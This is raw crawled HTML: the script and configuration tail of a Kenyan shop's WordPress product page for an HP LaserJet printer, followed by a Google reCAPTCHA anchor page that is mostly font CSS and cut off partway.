var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f2155ca410"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11382,"title":"HP%20LASERJET%20M107W%20PRINTER%20-%20Gemani%20Supplies","excerpt":"","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/11\/hp-m107w-laserjet-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f2155ca410"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11382,"title":"HP%20LASERJET%20M107W%20PRINTER%20-%20Gemani%20Supplies","excerpt":"","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/11\/hp-m107w-laserjet-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&co=aHR0cHM6Ly93d3cuZ2VtYW5pLmNvLmtlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ahca4l2ygzj4
body_size: 48771
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
